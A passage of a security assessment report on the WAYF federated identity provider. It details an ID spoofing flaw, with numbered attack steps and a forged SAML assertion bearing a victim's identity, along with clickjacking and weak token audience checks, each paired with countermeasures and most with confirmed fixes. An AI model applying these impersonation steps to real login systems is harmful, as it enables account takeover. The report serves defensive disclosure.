<sup>1</sup> https://ec2-13-53-188-80.eu-north-1.compute.amazonaws[.com/real](#page-10-0)ms/IdP-OIDC/protocol /openid-connect/auth?audience=https%3A%2F%2Fwayf.wayf.dk&client\_id=https%3A%2F %2Fwayf.wayf.dk&nonce=\_Mjj8KeL4SGbGbdwKxPX0dLfNPvtb&redirect\_uri=https%3A%2F%2 Fwayf.wayf.dk%2Fmodule.php%2Fsaml%2Fsp%2Fsaml2-acs.php%2Fwayf.wayf.dk& response\_mode=form\_post&response\_type=id\_token&scope=openid&state=

Listing 6: OIDC authentication request in Step 3.

<span id="page-10-0"></span>**Step 5:** After a successful authentication IdP*<sup>H</sup>* issues an ID token response which is sent to IdP $_W$ . An example of an ID token is shown in Listing 7.

#### **4 General Conditions and Scope**



 $\begin{array}{c} 1 \\ 2 \end{array}$  [...] { <sup>2</sup> "exp": 1682080181, <sup>3</sup> "iat": 1682079281, <sup>4</sup> "iss": "https://ec2-13-53-188-80.eu-north-1.compute.amazonaws.com/realms/IdP-OIDC ", <sup>5</sup> "aud": "https://wayf.wayf.dk", <sup>6</sup> "sub": "e2565a8c-f7e5-40ba-887f-52138c14ee15", 7 "nonce": "\_Mjj8KeL4SGbGbdwKxPX0dLfNPvtb",<br>8 "cn": [  $\begin{array}{c|c} 8 & \text{``cn'': } [8] & \text{``Kars} \end{array}$ 9 "Karsten Meyer zu Selhausen"<br>10 ],  $10$  ], <sup>11</sup> "eduPersonPrincipalName": [ <sup>12</sup> "karsten.meyerzuselhausen@hackmanit.de"  $\begin{array}{c|c} 13 & \end{array}$  ], 14  $[\ldots]$  $15$   $\}$  .  $[ \ldots ]$ 

Listing 7: Decoded ID token in Step 6 *(condensed)*.



# **5 Overview of Weaknesses, Recommendations, and Information**

<span id="page-12-0"></span>



I02 **Improvable Handling of Unsupported response\_ type Values:** IdP*<sup>W</sup>* does not reject unsupported values for the response\_type parameter but issues SAML responses instead. Section 8.2, page 28

#### Risk Definitions:



# **6 Weaknesses**

<span id="page-14-0"></span>In the following sections, we list the identified weaknesses. Every weakness has an identification name which can be used as a reference in the event of questions, or during the patching phase.

## **6.1 C01 ID Spoofing – Impersonation of Arbitrary Victims Possible**

<span id="page-14-1"></span>

**Overall CVSS Score for C01: 9.0** 

**General Description.** IdPs are only allowed to issue authentication tokens (e.g., OIDC ID tokens or SAML assertions) for identities in a specific realm *("sc[ope"](#page-14-1) called here)*. For example, IdP A is only allowed to issue tokens about identities in its realm @a.com. IdP B is not allowed to issue tokens in realm @a.com.

The goal of an ID spoofing attack is to impersonate a victim and authenticate with the victim's identity at a vulnerable service. A usual prerequisite of ID spoofing attacks is that the attacker is in control of an IdP which is trusted by the vulnerable service. The attacker uses their IdP to issue malicious authentication tokens. These tokens contain the identity of a victim whose identity is in the realm of another IdP. The attacker's IdP is not allowed to issue tokens about identities in this realm. However, the vulnerable service does not validate which realm the IdP is allowed to issue tokens for. The service accepts the malicious authentication token and the attacker is authenticated as the victim.

**Weakness.** When a login flow is started  $\text{IdP}_W$  allows the user to select an IdP to authenticate.  $\mathsf{IdP}_W$  stores data about the scope of the selected  $\mathsf{IdP}_V$ , as well as, some data about the started protocol flow (e.g., ID of SAML request or value of nonce parameter in OIDC). Upon receiving the response and authentication token  $\mathsf{IdP}_W$  verifies the signature of the authentication token and some data in this token. For example,  $\text{IdP}_W$  validates that the value used for the ID of SAML request or nonce parameter is present in the authentication token. IdP*<sup>W</sup>* also validates that the identity contained in the authentication token is in the expected scope and whether the authentication token was issued by a trusted IdP. However, IdP $_W$  does not check whether the token was issued by the same IdP that was selected at the beginning of this login flow and to which  $\mathsf{IdP}_W$  sent the initial authentication request.



This missing check allows an attacker to execute the following ID spoofing attack:<sup>3</sup>

- 1. The attacker starts a login flow at the SP and is redirected to IdP*<sup>W</sup>* .
- 2. The attacker selects the IdP which the victim is registered at. The protocol u[se](#page-15-0)d depends on the selected IdP. For example: IdP*<sup>G</sup>* which uses SAML.
- 3. The attacker uses their own IdP*<sup>H</sup>* to create a valid SAML assertion with the following data (see Listing 8):
	- InResponseTo fields set to the ID of the SAML request issued by  $\mathsf{IdP}_W$  in step 2.
	- [eduPer](#page-15-1)sonPrincipalName attribute set to the identity of the victim. The identity is in the scope of IdP*G*. For example: VICTIM@grandunified.deic.dk
- 4. The attacker sends the malicious assertion to  $\mathsf{IdP}_W$  using the same browser they started the flow with in step 1. This means the cookies set by  $\text{IdP}_W$  are sent along with the assertion.
- 5. IdP<sub>W</sub> displays a consent-page. On the consent-page the logo and name of IdP<sub>*G*</sub> is displayed along with the identity of the victim (see Figure 2).
- 6. The attacker confirms the consent-page.
- 7. IdP*<sup>W</sup>* issues a SAML assertion to the S[P. This](#page-17-0) assertion contains IdP*<sup>H</sup>* as AuthenticatingAuthority but the identity of the victim in the scope of a different IdP (see Listing 9).
- 8. The attacker is successfully authenticated as the victim at the SP.

```
1 <saml:Assertion ID="ID_2fadb5ad-b263-4015-84bd-e8e8d283043c" IssueInstant="2023-05-09
      T08:36:08.451Z" Version="2.0"
2 xmlns="urn:oasis:names:tc:SAML:2.0:assertion">
3 <saml:Issuer>https://ec2-13-53-188-80.eu-north-1.compute.amazonaws.com/realms/IdP</saml
      :Issuer>
\frac{4}{5} [...]
5 <saml:Audience>https://wayf.wayf.dk</saml:Audience>
  [ \ldots ]7 <saml:Attribute FriendlyName="eduPersonPrincipalName" Name="eduPersonPrincipalName"
        NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:basic">
8 <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
9 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
               VICTIM@grandunified.deic.dk</saml:AttributeValue>
10 </saml:Attribute>
11 \Gamma...]
  </saml:Assertion>
```
Listing 8: SAML assertion issued by IdP*<sup>H</sup>* containing the victim's identity in a scope of another IdP *(condensed)*.

<span id="page-15-0"></span><sup>&</sup>lt;sup>3</sup>Prerequisite: The attacker must be in control of an IdP which is trusted by IdP<sub>W</sub>. We use IdP<sub>H</sub> as an example here.





Listing 9: SAML assertion issued by IdP<sub>W</sub> containing the victim's identity in a scope of an IdP different to the one in AuthenticatingAuthority *(condensed)*.

**Countermeasures.** We recommend implementing the following checks when receiving authentication tokens (e.g., OIDC ID tokens or SAML assertions):

- Validate that the authentication token received was issued by the same IdP that was selected at the beginning of the flow and the authentication request was sent to.
- Validate that the issuer of an authentication token is allowed to issue tokens for the scope of the identity which is contained in the token.
- Validate that the authentication response was sent using the same protocol that was used to send the authentication request. For example, when  $\text{dP}_W$  started a SAML flow only a SAML assertion should be accepted and no ID token.

 $\mathsf{IdP}_W$  must reject authentication tokens if any of these checks fail.

*During the penetration test IdP<sup>G</sup> only supported SAML and no other IdP supporting OIDC was available. Therefore, similar ID spoofing attacks could not be tested for OIDC and ID tokens. Due to the shared code between IdP<sup>W</sup> implementation's of OIDC and SAML it is reasonable to assume that IdP<sup>W</sup> is vulnerable to ID spoofing attacks for OIDC, as well.*

**Retest.** We can confirm that this weakness was successfully fixed. Id $P_W$  conducts the checks recommended above and the attack described above is now detected:

IdP*<sup>W</sup>* responds with an error messages in step 5 and aborts the authentication flow if any of the checks fails. If the authentication token received is issued by an IdP other than the one selected at the beginning of the flow the error  $IdP$  mismatch is raised. If  $IdP_W$  receives an authentication token from another flow than expected (e.g. an ID token instead of a SAML assertion, or the other way around) the error protocol mismatch is raised. If the issuer of the authentication token is not allowed to issue tokens for the scope of the identity contained in the token the error ["cause:security domain 'grandunified.deic.dk' does not match any scopes"] is raised.

HACKMANIT





<span id="page-17-0"></span>Figure 2: Consent-page displayed by IdP*<sup>W</sup>* after receiving the SAML assertion in Listing 8 issued by  $\mathsf{IdP}_H$ . The consent-page shows the logo and name of  $\mathsf{IdP}_G$  and the identity of the victim in the scope of IdP*G*.

## **6.2 M01 Clickjacking Attack On IdP***<sup>W</sup>*

<span id="page-18-0"></span>

**Overall CVSS Score for M01: 4.7** 

General Description. Clickjacking<sup>4</sup> is an attack in [whic](#page-18-0)h an attacker attempts to trick a victim into performing unwanted actions in a Web application, usually while being logged in. The attacker can do this by creating a malicious Web page and luring the victim to visit that Web page. The vulnerable Web a[pp](#page-18-1)lication is included in the malicious Web page as a transparent iframe – and thus invisible to the victim. For example, buttons are placed below the transparent iframe to entice the victim to click on them. When the victim tries to click on the visible buttons, the click is instead performed on the overlaying transparent iframe and triggers unwanted actions in the vulnerable Web application. The victim is unaware that these actions are being performed.

**Weakness.** The IdP*<sup>W</sup>* frontend can be loaded in an iframe and does not implement effective countermeasures against clickjacking attacks. The same is true for the WAYF test service SP, which was not in the scope of the penetration test. During the penetration test it was possible to embed the frontend of the WAYF test service as a transparent iframe into another website. Buttons were then placed in such a way that a victim would be tricked into pressing them in the correct order to successfully complete a login flow in the transparent iframe (see Figure 3). The first button starts the login flow at the SP, while the second button confirms the consent-page. Using this approach, an attacker could trick a victim into unintentionally logging into a SP. The only prerequisite is that the victim is already authenticated at the IdP that is used by  $IdP_W$  to authenticate the user.

**Countermeasures.** We recommend providing both the HTTP header X-Frame-Options with the value DENY and the HTTP header Content-Security-Policy with the directive frame-ancestors 'none' in responses by  $\mathsf{IdP}_W$  and the SP.<sup>5</sup> This prevents clickjacking attacks in both older and modern browsers. R01 lists these and other HTTP header that we recommend to use.

**Retest.** We can confirm that this weakness [was](#page-22-1) successfully fixed. Both IdP*<sup>W</sup>* and SP return the HTTP headers Content-Security-Policy: frame-ancestors 'self' and X-Frame-Options: sameorigin. This prevents them from being included in an iframe on a different origin.

<sup>4</sup>https://owasp.org/www-community/attacks/Clickjacking

<span id="page-18-1"></span><sup>5</sup>https://cheatsheetseries.owasp.org/cheatsheets/Clickjacking\_Defense\_Cheat\_Sheet.html





Figure 3: A victim could be tricked into unknowingly confirming the consent-page if it is embedded in a transparent iframe. In a real attack the iframe would be completely transparent.

## **6.3 M02 Insufficient Validation of "Audience" Information**

<span id="page-19-0"></span>

<span id="page-19-1"></span>**Overall CVSS Score for M02: 4.7** 

**General Description.** Both ID tokens and SAML assertions usually contain information about the "audience" of the token [/ a](#page-19-0)ssertion: ID tokens contain an aud claim and SAML assertions contain an <Audience> element in saml:Assertion/saml:Conditions/saml:AudienceRestriction. This claim / element names the intended recipient of the token / assertion.

The recipient of a token / an assertion should validate that the audience information names the recipient and reject tokens / assertions with audience information naming a different party. In addition, tokens / assertions without audience information should be rejected. The OIDC standard mandates that ID tokens contain an aud claim [1, Section 2], while the SAML schema defines the <AudienceRestriction> element as optional.<sup>6</sup>

**Weakness.** IdP*<sup>W</sup>* supports both OIDC and SAML to delegate the authentication of the user to another IdP. After this IdP has authenticated the user, it [se](#page-38-0)nds [a](#page-20-0)n ID token or SAML assertion to IdP<sub>W</sub>. On reception IdP<sub>W</sub> verifies the signatures of these tokens / assertions and validates the information contained in them.

IdP*<sup>W</sup>* correctly rejects tokens / assertions which contain audience information naming a party other than IdP $_W$  as the intended recipient (e.g.,  ${\tt https://hackmant.t.de}.$  However, IdP $_W$ accepts tokens / assertions which do not contain valid audience information in the following cases:

- ID tokens without any aud claim. In Listing 10 an example ID token which was accepted by IdP*<sup>W</sup>* is given.
- $\bullet\,$  ID tokens with an  $\bullet$ ud claim set to  ${\tt https://wayfsp.wayf.dk.}$  Even when IdP $_W$  is technically running on the same mac[hine as the](#page-20-1) SP it must be treated as a different entity and must not accept ID tokens which are intended for the SP.
- ID tokens with aud claims set to values of the following types: empty string, JSON array, JSON object, boolean, number
- SAML assertions without any <AudienceRestriction> element.
- SAML assertions with an <Audience> element containing an empty string.

```
[ \dots ]\begin{array}{c|c} \n2 & \text{``exp''}: 1682071763, \\
\hline\n3 & \text{``iat''}: 1682070863, \n\end{array}"iat": 1682070863,
4 "auth_time": 1682061463,<br>"jti": "2f976bea-1929-4f
5 "jti": "2f976bea-1929-4f68-a7c9-9c14c83d035f",<br>6 "iss": "https://ec2-13-53-188-80.eu-north-1.co
6 "iss": "https://ec2-13-53-188-80.eu-north-1.compute.amazonaws.com/realms/IdP-OIDC",
       7 "sub": "e2565a8c-f7e5-40ba-887f-52138c14ee15",
8 "typ": "ID",
9 "azp": "https://wayf.wayf.dk",<br>10 "nonce": " qD6aFtwOChAk4BPfnOQ
       "nonce": " qD6aFtwOChAk4BPfnOQKe8hfuL7d",
11 "session state": "1cfacb23-e5c9-4dff-b6df-21593fcd4299",
12 "acr": "0"
13 "sid": "1cfacb23-e5c9-4dff-b6df-21593fcd4299",
14 "email_verified": false,<br>15 "displayName": [
       "displayName": [
16 "Karsten Meyer zu Selhausen"<br>17 ], [...]
       ],[...]
18 } \cdot [ \ldots ]
```
Listing 10: ID token accepted by IdP*<sup>W</sup>* despite a missing aud claim *(condensed)*.

<span id="page-20-0"></span><sup>6</sup>http://docs.oasis-open.org/security/saml/v2.0/saml-schema-assertion-2.0.xsd

#### **6 Weaknesses**



**Countermeasures.** We recommend validating the audience information contained in ID tokens and SAML assertions strictly. On reception IdP<sub>*W*</sub> should make sure that it is the intended recipient of the token / assertion by implementing the following measures:

- 1. Validate that ID tokens contain an aud claim.
- 2. Validate that the aud claim contains the client ID of IdP*<sup>W</sup>* .
- 3. Validate that SAML assertions contain an <AudienceRestriction> and an <Audience> element.
- 4. Validate that the <Audience> element contains the identity of IdP*<sup>W</sup>* .
- 5. Reject ID tokens with a different or missing aud claim.
- 6. Reject SAML assertions with different or missing audience information.

